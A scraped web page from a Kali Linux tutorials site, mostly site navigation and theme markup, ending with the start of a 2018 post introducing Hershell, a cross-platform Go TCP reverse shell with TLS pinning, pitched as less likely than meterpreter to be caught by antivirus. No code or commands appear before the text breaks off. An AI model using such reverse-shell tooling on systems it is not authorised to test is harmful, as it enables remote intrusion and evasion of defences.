                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://kalilinuxtutorials.com/">
		<img class="td-retina-data" data-retina="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" src="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" alt="KALI LINUX TUTORIALS" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"  width="300" height="99"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://kalilinuxtutorials.com/">
		<img class="td-retina-data" data-retina="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" src="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" alt="KALI LINUX TUTORIALS" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"  width="300" height="99"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38193"><a href="https://kalilinuxtutorials.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38194"><a href="#">Tech today</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7381","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "0";
block_tdi_1.found_posts = "0";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "0";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38195"><a href="#">Apple</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7385","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "0";
block_tdi_2.found_posts = "0";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "0";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38196"><a href="#">Geeks</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7386","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38197"><a href="#">Linux</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7368","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "11";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/how-to-send-post-requests-using-curl-in-linux/"  rel="bookmark" class="td-image-wrap " title="How to Send POST Requests Using curl in Linux" ><img class="entry-thumb" src="" alt="" title="How to Send POST Requests Using curl in Linux" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/a/AVvXsEgegeRsetzHs6yKIYVaycjikERMjUReSQ1_Ls3c2QnUXx7qsTo808uPufTAb4hsCCfEs6PtJwVzk0zzTFMEoiAwdUOQZMurDGlZBk6nisxZkR1DAm3Fckso75mndVwgPsH-52oSVim5vqRp2U4maEXn57sDd3sI6rLJNk9yI7q4Gx2gmZFkn1-PJ9Ch-mg"  width="180" height="120" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/linux/" class="td-post-category">Linux</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/how-to-send-post-requests-using-curl-in-linux/"  rel="bookmark" title="How to Send POST Requests Using curl in Linux">How to Send POST Requests Using curl in Linux</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/what-does-chmod-777-mean-in-linux/"  rel="bookmark" class="td-image-wrap " title="What Does chmod 777 Mean in Linux" ><img class="entry-thumb" src="" alt="" title="What Does chmod 777 Mean in Linux" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/a/AVvXsEhkR2RgSWnASf0HUJ8o2YKts0AaP-A0_TK8ILaoGaF-D4FprZAdRjLc6NGNrN9NmDcS7JG4TVKNp3zdy8WHISOTgV9509CLizSrnmK90FX0_qNMH_SQe6M_SddoL7H8_uCmUQa73GSD0cx0ToQjRBeT7nAwJXXIAjZCbVwY2qTz4TOi9xfoS8V0d1iX92c"  width="180" height="120" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/linux/" class="td-post-category">Linux</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/what-does-chmod-777-mean-in-linux/"  rel="bookmark" title="What Does chmod 777 Mean in Linux">What Does chmod 777 Mean in Linux</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/how-to-undo-and-redo-in-vim-or-vi/"  rel="bookmark" class="td-image-wrap " title="How to Undo and Redo in Vim or Vi" ><img class="entry-thumb" src="" alt="" title="How to Undo and Redo in Vim or Vi" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/a/AVvXsEhMkQ1P0Cc0pHshR8ELsDyjxsAQpppBzc7-CJvSpKbVsb_DQdfsHdRmwoWZzSl9f_mC6Gs2Xn_cnu9ubEKgmce2FalGdtXqhuiEWB_ESDIizMx1SClPbLVQefVTojY5zZSiQMI4Dll10_ab67g8tn43eJNMBzr7u1mW32uZLJIcUojPM8jF1r6QK_egGqE"  width="180" height="120" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/linux/" class="td-post-category">Linux</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/how-to-undo-and-redo-in-vim-or-vi/"  rel="bookmark" title="How to Undo and Redo in Vim or Vi">How to Undo and Redo in Vim or Vi</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/how-to-unzip-and-extract-files-in-linux/"  rel="bookmark" class="td-image-wrap " title="How to Unzip and Extract Files in Linux" ><img class="entry-thumb" src="" alt="" title="How to Unzip and Extract Files in Linux" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/a/AVvXsEh5-gJQGDyE7loFwQuaPfjqRrku-rQFMSmE79DZWgipEA84RqOVsFQWa9lesAes8Ft9c0KjO0aQ26rV1Yw_GbDu_5W8o8tkt2z7faZGd1R64PVgGTbPa6KPsIBizXkH-zunwzTajNBWAEECyl7IVxlzCp_GD33C47YJgOfIPdWrKtNOncWrV4P1Ikl3xAE"  width="180" height="120" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/linux/" class="td-post-category">Linux</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/how-to-unzip-and-extract-files-in-linux/"  rel="bookmark" title="How to Unzip and Extract Files in Linux">How to Unzip and Extract Files in Linux</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/analyzing-directory-size-linux-tools-explained/"  rel="bookmark" class="td-image-wrap " title="Analyzing Directory Size Linux Tools Explained" ><img class="entry-thumb" src="" alt="Analyzing Directory Size Linux Tools Explained" title="Analyzing Directory Size Linux Tools Explained" data-type="image_tag" data-img-url="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/Analyzing-Directory-Size-Linux-Tools-Explained.png"  width="180" height="120" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/linux/" class="td-post-category">Linux</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/analyzing-directory-size-linux-tools-explained/"  rel="bookmark" title="Analyzing Directory Size Linux Tools Explained">Analyzing Directory Size Linux Tools Explained</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38198"><a href="#">Applications</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7367","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "4";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/mqtt-security-securing-iot-communications/"  rel="bookmark" class="td-image-wrap " title="MQTT Security: Securing IoT Communications" ><img class="entry-thumb" src="" alt="" title="MQTT Security: Securing IoT Communications" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO_Kku-LlJqFEWMxh5RHPRCT6ZnKjK7nhqeZo4kj3HtZk0ZU-4NAtpbpFuY4c4buwux68UKOeMMbwJysoZQshVxyh9Tr1dfHdnuaSKfLa6TrUS6JHyjYmAP7kfdElj47RbNWF0E3-8x4nZx307na4usLtklnnHiqnJweZt5MiK8hI1aQGOD5RIrgnR90k/s1536/mqtt%20security%20securing%20iot%20communications.png"  width="180" height="120" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/mqtt-security-securing-iot-communications/"  rel="bookmark" title="MQTT Security: Securing IoT Communications">MQTT Security: Securing IoT Communications</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/playwright-mcp/"  rel="bookmark" class="td-image-wrap " title="Playwright-MCP : A Powerful Tool For Browser Automation" ><img class="entry-thumb" src="" alt="" title="Playwright-MCP : A Powerful Tool For Browser Automation" data-type="image_tag" data-img-url="https://kalilinuxtutorials.com/wp-content/uploads/2025/03/Playwright-MCP-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/playwright-mcp/"  rel="bookmark" title="Playwright-MCP : A Powerful Tool For Browser Automation">Playwright-MCP : A Powerful Tool For Browser Automation</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/kereva-llm-code-scanner/"  rel="bookmark" class="td-image-wrap " title="Kereva LLM Code Scanner : A Revolutionary Tool For Python Applications Using LLMs" ><img class="entry-thumb" src="" alt="" title="Kereva LLM Code Scanner : A Revolutionary Tool For Python Applications Using LLMs" data-type="image_tag" data-img-url="https://kalilinuxtutorials.com/wp-content/uploads/2025/03/Kereva-LLM-Code-Scanner-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/kereva-llm-code-scanner/"  rel="bookmark" title="Kereva LLM Code Scanner : A Revolutionary Tool For Python Applications Using LLMs">Kereva LLM Code Scanner : A Revolutionary Tool For Python Applications Using LLMs</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/mcp-server-for-obsidian/"  rel="bookmark" class="td-image-wrap " title="MCP Server For Obsidian : Enhancing AI Integration" ><img class="entry-thumb" src="" alt="" title="MCP Server For Obsidian : Enhancing AI Integration" data-type="image_tag" data-img-url="https://kalilinuxtutorials.com/wp-content/uploads/2025/03/MCP-server-for-Obsidian-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/mcp-server-for-obsidian/"  rel="bookmark" title="MCP Server For Obsidian : Enhancing AI Integration">MCP Server For Obsidian : Enhancing AI Integration</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-38199"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38200"><a href="https://kalilinuxtutorials.com/category/tech-today/windows-phone/">Windows Phone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38201"><a href="https://kalilinuxtutorials.com/category/tech-today/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38202"><a href="https://kalilinuxtutorials.com/category/tech-today/iphone/">iPhone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38203"><a href="https://kalilinuxtutorials.com/category/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38204"><a href="https://kalilinuxtutorials.com/category/bluetooth/">Bluetooth</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://kalilinuxtutorials.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://kalilinuxtutorials.com/">
            <img class="td-retina-data" data-retina="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" src="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" alt="KALI LINUX TUTORIALS" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"  width="300" height="99"/>
            <span class="td-visual-hidden">Kali Linux Tutorials</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-2626" class="post-2626 post type-post status-publish format-standard hentry category-kali tag-derivatives tag-freebsd tag-go tag-hershell tag-linux tag-mac-os tag-windows" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalilinuxtutorials.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Kali Linux" class="entry-crumb" href="https://kalilinuxtutorials.com/category/kali/">Kali Linux</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hershell &#8211; Simple TCP Reverse Shell Which Can Work On Multiple Systems</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://kalilinuxtutorials.com/category/kali/">Kali Linux</a></li></ul>
                        <header>
                            <h1 class="entry-title">Hershell &#8211; Simple TCP Reverse Shell Which Can Work On Multiple Systems</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://kalilinuxtutorials.com/author/ranjith/">R K</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-16T04:31:15+00:00" >September 16, 2018</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalilinuxtutorials.com%2Fhershell-simple-tcp-reverse-shell%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hershell+%E2%80%93+Simple+TCP+Reverse+Shell+Which+Can+Work+On+Multiple+Systems&url=https%3A%2F%2Fkalilinuxtutorials.com%2Fhershell-simple-tcp-reverse-shell%2F&via=Kali+Linux+Tutorials" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/&amp;media=&description=Hershell is a simple TCP reverse shell written in Go. It uses TLS to secure the communications, and provide a certificate public key fingerprint" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hershell+%E2%80%93+Simple+TCP+Reverse+Shell+Which+Can+Work+On+Multiple+Systems %0A%0A https://kalilinuxtutorials.com/hershell-simple-tcp-reverse-shell/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    
    <div class="td-post-content td-pb-padding-side">
        <p>Hershell is a simple TCP reverse shell written in <a href="https://golang.org" rel="nofollow">Go</a>. It uses TLS to secure the communications, and provide a certificate public key fingerprint pinning feature, preventing from traffic interception.</p>
<p>Supported OS are:</p>
<ul>
<li><strong>Windows</strong></li>
<li><strong>Linux</strong></li>
<li><strong>Mac OS</strong></li>
<li><strong>FreeBSD and derivatives</strong></li>
</ul>
<p>Although meterpreter payloads are great, they are sometimes spotted by AV products. Since it&#8217;s written in Go, you can cross compile the source for the desired architecture.</p>
<h2><strong>Hershell Requirements</strong></h2>
